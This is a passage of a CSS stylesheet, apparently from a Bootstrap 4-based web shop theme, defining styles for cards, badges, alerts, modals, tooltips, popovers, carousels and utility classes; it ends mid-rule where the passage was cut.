.card-header {
    padding: .75rem 1.25rem;
    margin-bottom: 0;
    background-color: #f7f7f9;
    border-bottom: 1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
    border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-footer {
    padding: .75rem 1.25rem;
    background-color: #f7f7f9;
    border-top: 1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
    border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
    margin-bottom: -.75rem;
    border-bottom: 0
}

.card-header-pills,
.card-header-tabs {
    margin-right: -.625rem;
    margin-left: -.625rem
}

.card-primary {
    background-color: #2fb5d2;
    border-color: #2fb5d2
}

.card-primary .card-footer,
.card-primary .card-header {
    background-color: transparent
}

.card-success {
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.card-success .card-footer,
.card-success .card-header {
    background-color: transparent
}

.card-info {
    background-color: #5bc0de;
    border-color: #5bc0de
}

.card-info .card-footer,
.card-info .card-header {
    background-color: transparent
}

.card-warning {
    background-color: #ff9a52;
    border-color: #ff9a52
}

.card-warning .card-footer,
.card-warning .card-header {
    background-color: transparent
}

.card-danger {
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.card-danger .card-footer,
.card-danger .card-header,
.card-outline-primary {
    background-color: transparent
}

.card-outline-primary {
    border-color: #444
}

.card-outline-secondary {
    background-color: transparent;
    border-color: #ccc
}

.card-outline-info {
    background-color: transparent;
    border-color: #5bc0de
}

.card-outline-success {
    background-color: transparent;
    border-color: #4cbb6c
}

.card-outline-warning {
    background-color: transparent;
    border-color: #ff9a52
}

.card-outline-danger {
    background-color: transparent;
    border-color: #ff4c4c
}

.card-inverse {
    color: hsla(0, 0%, 100%, .65)
}

.card-inverse .card-footer,
.card-inverse .card-header {
    background-color: transparent;
    border-color: hsla(0, 0%, 100%, .2)
}

.card-inverse .card-blockquote,
.card-inverse .card-footer,
.card-inverse .card-header,
.card-inverse .card-title {
    color: #fff
}

.card-inverse .card-blockquote .blockquote-footer,
.card-inverse .card-link,
.card-inverse .card-subtitle,
.card-inverse .card-text {
    color: hsla(0, 0%, 100%, .65)
}

.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
    color: #fff
}

.card-blockquote {
    padding: 0;
    margin-bottom: 0;
    border-left: 0
}

.card-img {
    border-radius: calc(.25rem - 1px)
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem
}

.card-img-top {
    border-top-right-radius: calc(.25rem - 1px);
    border-top-left-radius: calc(.25rem - 1px)
}

.card-img-bottom {
    border-bottom-right-radius: calc(.25rem - 1px);
    border-bottom-left-radius: calc(.25rem - 1px)
}

@media (min-width:480px) {
    .card-deck {
        -webkit-box-orient: horizontal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }

    .card-deck,
    .card-deck .card {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-direction: normal
    }

    .card-deck .card {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0px;
        flex: 1 0 0;
        -webkit-box-orient: vertical;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .card-deck .card:not(:first-child) {
        margin-left: 15px
    }

    .card-deck .card:not(:last-child) {
        margin-right: 15px
    }
}

@media (min-width:480px) {
    .card-group {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }

    .card-group .card {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0px;
        flex: 1 0 0
    }

    .card-group .card+.card {
        margin-left: 0;
        border-left: 0
    }

    .card-group .card:first-child {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0
    }

    .card-group .card:first-child .card-img-top {
        border-top-right-radius: 0
    }

    .card-group .card:first-child .card-img-bottom {
        border-bottom-right-radius: 0
    }

    .card-group .card:last-child {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .card-group .card:last-child .card-img-top {
        border-top-left-radius: 0
    }

    .card-group .card:last-child .card-img-bottom {
        border-bottom-left-radius: 0
    }

    .card-group .card:not(:first-child):not(:last-child),
    .card-group .card:not(:first-child):not(:last-child) .card-img-bottom,
    .card-group .card:not(:first-child):not(:last-child) .card-img-top {
        border-radius: 0
    }
}

@media (min-width:480px) {
    .card-columns {
        -webkit-column-count: 3;
        column-count: 3;
        -webkit-column-gap: 1.25rem;
        column-gap: 1.25rem
    }

    .card-columns .card {
        display: inline-block;
        width: 100%;
        margin-bottom: .75rem
    }
}

.breadcrumb {
    padding: .75rem 1rem;
    margin-bottom: 1rem;
    list-style: none;
    background-color: #f6f6f6;
    border-radius: .25rem
}

.breadcrumb:after {
    display: block;
    content: "";
    clear: both
}

.breadcrumb-item {
    float: left
}

.breadcrumb-item+.breadcrumb-item:before {
    display: inline-block;
    padding-right: .5rem;
    padding-left: .5rem;
    color: #ebebeb;
    content: "/"
}

.breadcrumb-item+.breadcrumb-item:hover:before {
    text-decoration: underline;
    text-decoration: none
}

.breadcrumb-item.active {
    color: #ebebeb
}

.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: .25rem
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-bottom-left-radius: .25rem;
    border-top-left-radius: .25rem
}

.page-item:last-child .page-link {
    border-bottom-right-radius: .25rem;
    border-top-right-radius: .25rem
}

.page-item.active .page-link {
    z-index: 2;
    color: #999;
    background-color: transparent;
    border-color: #2fb5d2
}

.page-item.disabled .page-link {
    color: #999;
    pointer-events: none;
    cursor: not-allowed;
    background-color: transparent;
    border-color: #ddd
}

.page-link {
    position: relative;
    display: block;
    padding: 6px 9px;
    margin-left: -1px;
    line-height: 1.25;
    color: #444;
    background-color: transparent;
    border: 0 solid #ddd
}

.page-link:focus,
.page-link:hover {
    color: #444;
    text-decoration: none;
    background-color: #f2f2f2;
    border-color: #ddd
}

.pagination-lg .page-link {
    padding: .75rem 1.5rem;
    font-size: 1.25rem
}

.pagination-lg .page-item:first-child .page-link {
    border-bottom-left-radius: .3rem;
    border-top-left-radius: .3rem
}

.pagination-lg .page-item:last-child .page-link {
    border-bottom-right-radius: .3rem;
    border-top-right-radius: .3rem
}

.pagination-sm .page-link {
    padding: .25rem .5rem;
    font-size: .875rem
}

.pagination-sm .page-item:first-child .page-link {
    border-bottom-left-radius: .2rem;
    border-top-left-radius: .2rem
}

.pagination-sm .page-item:last-child .page-link {
    border-bottom-right-radius: .2rem;
    border-top-right-radius: .2rem
}

.badge {
    display: inline-block;
    padding: .25em .4em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25rem
}

.badge:empty {
    display: none
}

.btn .badge {
    position: relative;
    top: -1px
}

a.badge:focus,
a.badge:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.badge-pill {
    padding-right: .6em;
    padding-left: .6em;
    border-radius: 10rem
}

.badge-default {
    background-color: #ebebeb
}

.badge-default[href]:focus,
.badge-default[href]:hover {
    background-color: #d2d2d2
}

.badge-primary {
    background-color: #2fb5d2
}

.badge-primary[href]:focus,
.badge-primary[href]:hover {
    background-color: #2592a9
}

.badge-success {
    background-color: #4cbb6c
}

.badge-success[href]:focus,
.badge-success[href]:hover {
    background-color: #3a9a56
}

.badge-info {
    background-color: #5bc0de
}

.badge-info[href]:focus,
.badge-info[href]:hover {
    background-color: #31b0d5
}

.badge-warning {
    background-color: #ff9a52
}

.badge-warning[href]:focus,
.badge-warning[href]:hover {
    background-color: #ff7c1f
}

.badge-danger {
    background-color: #ff4c4c
}

.badge-danger[href]:focus,
.badge-danger[href]:hover {
    background-color: #ff1919
}

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #f6f6f6;
    border-radius: .3rem
}

@media (min-width:480px) {
    .jumbotron {
        padding: 4rem 2rem
    }
}

.jumbotron-hr {
    border-top-color: #ddd
}

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0
}

.alert {
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem
}

.alert-heading {
    color: inherit
}

.alert-link {
    font-weight: 700
}

.alert-dismissible .close {
    position: relative;
    top: -.75rem;
    right: -1.25rem;
    padding: .75rem 1.25rem;
    color: inherit
}

.alert-success {
    background-color: #dff0d8;
    border-color: #d0e9c6;
    color: #3c763d
}

.alert-success hr {
    border-top-color: #c1e2b3
}

.alert-success .alert-link {
    color: #2b542c
}

.alert-info {
    background-color: #d9edf7;
    border-color: #bcdff1;
    color: #31708f
}

.alert-info hr {
    border-top-color: #a6d5ec
}

.alert-info .alert-link {
    color: #245269
}

.alert-warning {
    background-color: #fcf8e3;
    border-color: #faf2cc;
    color: #8a6d3b
}

.alert-warning hr {
    border-top-color: #f7ecb5
}

.alert-warning .alert-link {
    color: #66512c
}

.alert-danger {
    background-color: #f2dede;
    border-color: #ebcccc;
    color: #a94442
}

.alert-danger hr {
    border-top-color: #e4b9b9
}

.alert-danger .alert-link {
    color: #843534
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 1rem 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 1rem 0
    }

    to {
        background-position: 0 0
    }
}

.progress {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    font-size: .75rem;
    line-height: 1rem;
    text-align: center;
    background-color: #f6f6f6;
    border-radius: .25rem
}

.progress-bar {
    height: 1rem;
    color: #fff;
    background-color: #2fb5d2
}

.progress-bar-striped {
    background-image: linear-gradient(45deg, hsla(0, 0%, 100%, .15) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .15) 0, hsla(0, 0%, 100%, .15) 75%, transparent 0, transparent);
    background-size: 1rem 1rem
}

.progress-bar-animated {
    -webkit-animation: progress-bar-stripes 1s linear infinite;
    animation: progress-bar-stripes 1s linear infinite
}

.media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.media-body {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.list-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0
}

.list-group-item-action {
    width: 100%;
    color: #acaaa6;
    text-align: inherit
}

.list-group-item-action .list-group-item-heading {
    color: #878787
}

.list-group-item-action:focus,
.list-group-item-action:hover {
    color: #acaaa6;
    text-decoration: none;
    background-color: #f7f7f9
}

.list-group-item-action:active {
    color: #878787;
    background-color: #f6f6f6
}

.list-group-item {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: .75rem 1.25rem;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem
}

.list-group-item:focus,
.list-group-item:hover {
    text-decoration: none
}

.list-group-item.disabled,
.list-group-item:disabled {
    color: #ebebeb;
    cursor: not-allowed;
    background-color: #fff
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item:disabled .list-group-item-heading {
    color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item:disabled .list-group-item-text {
    color: #ebebeb
}

.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #2fb5d2;
    border-color: #2fb5d2
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active .list-group-item-heading>small {
    color: inherit
}

.list-group-item.active .list-group-item-text {
    color: #fff
}

.list-group-flush .list-group-item {
    border-right: 0;
    border-left: 0;
    border-radius: 0
}

.list-group-flush:first-child .list-group-item:first-child {
    border-top: 0
}

.list-group-flush:last-child .list-group-item:last-child {
    border-bottom: 0
}

.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8
}

a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit
}

a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6
}

a.list-group-item-success.active,
button.list-group-item-success.active {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d
}

.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7
}

a.list-group-item-info,
button.list-group-item-info {
    color: #31708f
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit
}

a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3
}

a.list-group-item-info.active,
button.list-group-item-info.active {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f
}

.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}

a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit
}

a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc
}

a.list-group-item-warning.active,
button.list-group-item-warning.active {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b
}

.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede
}

a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit
}

a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc
}

a.list-group-item-danger.active,
button.list-group-item-danger.active {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden
}

.embed-responsive:before {
    display: block;
    content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

.embed-responsive-21by9:before {
    padding-top: 42.85714%
}

.embed-responsive-16by9:before {
    padding-top: 56.25%
}

.embed-responsive-4by3:before {
    padding-top: 75%
}

.embed-responsive-1by1:before {
    padding-top: 100%
}

.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5
}

.close:focus,
.close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: .75
}

button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none
}

.modal,
.modal-open {
    overflow: hidden
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    outline: 0
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out, -webkit-transform .3s ease-out;
    -webkit-transform: translateY(-25%);
    transform: translateY(-25%)
}

.modal.show .modal-dialog {
    -webkit-transform: translate(0);
    transform: translate(0)
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 38px
}

.modal-content {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: .5
}

.modal-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px;
    border-bottom: 1px solid #f6f6f6
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5
}

.modal-body {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 15px
}

.modal-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 15px;
    border-top: 1px solid #f6f6f6
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem
}

.modal-footer>:not(:last-child) {
    margin-right: .25rem
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width:480px) {
    .modal-dialog {
        max-width: 500px;
        margin: 38px auto
    }

    .modal-sm {
        max-width: 300px
    }
}

@media (min-width:992px) {
    .modal-lg {
        max-width: 800px
    }
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: -apple-system, system-ui, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    font-size: .875rem;
    word-wrap: break-word;
    opacity: 0
}

.tooltip.show {
    opacity: .9
}

.tooltip.bs-tether-element-attached-bottom,
.tooltip.tooltip-top {
    padding: 5px 0;
    margin-top: -3px
}

.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,
.tooltip.tooltip-top .tooltip-inner:before {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    content: "";
    border-width: 5px 5px 0;
    border-top-color: #ff4c4c
}

.tooltip.bs-tether-element-attached-left,
.tooltip.tooltip-right {
    padding: 0 5px;
    margin-left: 3px
}

.tooltip.bs-tether-element-attached-left .tooltip-inner:before,
.tooltip.tooltip-right .tooltip-inner:before {
    top: 50%;
    left: 0;
    margin-top: -5px;
    content: "";
    border-width: 5px 5px 5px 0;
    border-right-color: #ff4c4c
}

.tooltip.bs-tether-element-attached-top,
.tooltip.tooltip-bottom {
    padding: 5px 0;
    margin-top: 3px
}

.tooltip.bs-tether-element-attached-top .tooltip-inner:before,
.tooltip.tooltip-bottom .tooltip-inner:before {
    top: 0;
    left: 50%;
    margin-left: -5px;
    content: "";
    border-width: 0 5px 5px;
    border-bottom-color: #ff4c4c
}

.tooltip.bs-tether-element-attached-right,
.tooltip.tooltip-left {
    padding: 0 5px;
    margin-left: -3px
}

.tooltip.bs-tether-element-attached-right .tooltip-inner:before,
.tooltip.tooltip-left .tooltip-inner:before {
    top: 50%;
    right: 0;
    margin-top: -5px;
    content: "";
    border-width: 5px 0 5px 5px;
    border-left-color: #ff4c4c
}

.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #ff4c4c;
    border-radius: .25rem
}

.tooltip-inner:before {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: block;
    max-width: 276px;
    padding: 1px;
    font-family: -apple-system, system-ui, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    font-size: .875rem;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem
}

.popover.bs-tether-element-attached-bottom,
.popover.popover-top {
    margin-top: -10px
}

.popover.bs-tether-element-attached-bottom:after,
.popover.bs-tether-element-attached-bottom:before,
.popover.popover-top:after,
.popover.popover-top:before {
    left: 50%;
    border-bottom-width: 0
}

.popover.bs-tether-element-attached-bottom:before,
.popover.popover-top:before {
    bottom: -11px;
    margin-left: -11px;
    border-top-color: rgba(0, 0, 0, .25)
}

.popover.bs-tether-element-attached-bottom:after,
.popover.popover-top:after {
    bottom: -10px;
    margin-left: -10px;
    border-top-color: #fff
}

.popover.bs-tether-element-attached-left,
.popover.popover-right {
    margin-left: 10px
}

.popover.bs-tether-element-attached-left:after,
.popover.bs-tether-element-attached-left:before,
.popover.popover-right:after,
.popover.popover-right:before {
    top: 50%;
    border-left-width: 0
}

.popover.bs-tether-element-attached-left:before,
.popover.popover-right:before {
    left: -11px;
    margin-top: -11px;
    border-right-color: rgba(0, 0, 0, .25)
}

.popover.bs-tether-element-attached-left:after,
.popover.popover-right:after {
    left: -10px;
    margin-top: -10px;
    border-right-color: #fff
}

.popover.bs-tether-element-attached-top,
.popover.popover-bottom {
    margin-top: 10px
}

.popover.bs-tether-element-attached-top:after,
.popover.bs-tether-element-attached-top:before,
.popover.popover-bottom:after,
.popover.popover-bottom:before {
    left: 50%;
    border-top-width: 0
}

.popover.bs-tether-element-attached-top:before,
.popover.popover-bottom:before {
    top: -11px;
    margin-left: -11px;
    border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bs-tether-element-attached-top:after,
.popover.popover-bottom:after {
    top: -10px;
    margin-left: -10px;
    border-bottom-color: #f7f7f7
}

.popover.bs-tether-element-attached-top .popover-title:before,
.popover.popover-bottom .popover-title:before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 20px;
    margin-left: -10px;
    content: "";
    border-bottom: 1px solid #f7f7f7
}

.popover.bs-tether-element-attached-right,
.popover.popover-left {
    margin-left: -10px
}

.popover.bs-tether-element-attached-right:after,
.popover.bs-tether-element-attached-right:before,
.popover.popover-left:after,
.popover.popover-left:before {
    top: 50%;
    border-right-width: 0
}

.popover.bs-tether-element-attached-right:before,
.popover.popover-left:before {
    right: -11px;
    margin-top: -11px;
    border-left-color: rgba(0, 0, 0, .25)
}

.popover.bs-tether-element-attached-right:after,
.popover.popover-left:after {
    right: -10px;
    margin-top: -10px;
    border-left-color: #fff
}

.popover-title {
    padding: 8px 14px;
    margin-bottom: 0;
    font-size: 1rem;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-right-radius: calc(.3rem - 1px);
    border-top-left-radius: calc(.3rem - 1px)
}

.popover-title:empty {
    display: none
}

.popover-content {
    padding: 9px 14px
}

.popover:after,
.popover:before {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.popover:before {
    content: "";
    border-width: 11px
}

.popover:after {
    content: "";
    border-width: 10px
}

.carousel {
    position: relative
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden
}

.carousel-item {
    position: relative;
    display: none;
    width: 100%
}

@media (-webkit-transform-3d) {
    .carousel-item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px
    }
}

@supports ((-webkit-transform:translate3d(0, 0, 0)) or (transform:translate3d(0, 0, 0))) {
    .carousel-item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px
    }
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.carousel-item-next,
.carousel-item-prev {
    position: absolute;
    top: 0
}

@media (-webkit-transform-3d) {

    .carousel-item-next.carousel-item-left,
    .carousel-item-prev.carousel-item-right {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    .active.carousel-item-right,
    .carousel-item-next {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    .active.carousel-item-left,
    .carousel-item-prev {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

@supports ((-webkit-transform:translate3d(0, 0, 0)) or (transform:translate3d(0, 0, 0))) {

    .carousel-item-next.carousel-item-left,
    .carousel-item-prev.carousel-item-right {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    .active.carousel-item-right,
    .carousel-item-next {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    .active.carousel-item-left,
    .carousel-item-prev {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

.carousel-control-next,
.carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity: .5
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: .9
}

.carousel-control-prev {
    left: 0
}

.carousel-control-next {
    right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: transparent no-repeat 50%;
    background-size: 100% 100%
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M4 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M1.5 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")
}

.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 10px;
    left: 0;
    z-index: 15;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none
}

.carousel-indicators li {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    max-width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: hsla(0, 0%, 100%, .5)
}

.carousel-indicators li:before {
    top: -10px
}

.carousel-indicators li:after,
.carousel-indicators li:before {
    position: absolute;
    left: 0;
    display: inline-block;
    width: 100%;
    height: 10px;
    content: ""
}

.carousel-indicators li:after {
    bottom: -10px
}

.carousel-indicators .active {
    background-color: #fff
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center
}

.align-baseline {
    vertical-align: baseline !important
}

.align-top {
    vertical-align: top !important
}

.align-middle {
    vertical-align: middle !important
}

.align-bottom {
    vertical-align: bottom !important
}

.align-text-bottom {
    vertical-align: text-bottom !important
}

.align-text-top {
    vertical-align: text-top !important
}

.bg-faded {
    background-color: #f7f7f7
}

.bg-primary {
    background-color: #2fb5d2 !important
}

a.bg-primary:focus,
a.bg-primary:hover {
    background-color: #2592a9 !important
}

.bg-success {
    background-color: #4cbb6c !important
}

a.bg-success:focus,
a.bg-success:hover {
    background-color: #3a9a56 !important
}

.bg-info {
    background-color: #5bc0de !important
}

a.bg-info:focus,
a.bg-info:hover {
    background-color: #31b0d5 !important
}

.bg-warning {
    background-color: #ff9a52 !important
}

a.bg-warning:focus,
a.bg-warning:hover {
    background-color: #ff7c1f !important
}

.bg-danger {
    background-color: #ff4c4c !important
}

a.bg-danger:focus,
a.bg-danger:hover {
    background-color: #ff1919 !important
}

.bg-inverse {
    background-color: #878787 !important
}

a.bg-inverse:focus,
a.bg-inverse:hover {
    background-color: #6e6e6e !important
}

.border-0 {
    border: 0 !important
}

.border-top-0 {
    border-top: 0 !important
}

.border-right-0 {
    border-right: 0 !important
}

.border-bottom-0 {
    border-bottom: 0 !important
}

.border-left-0 {
    border-left: 0 !important
}

.rounded {
    border-radius: .25rem
}

.rounded-top {
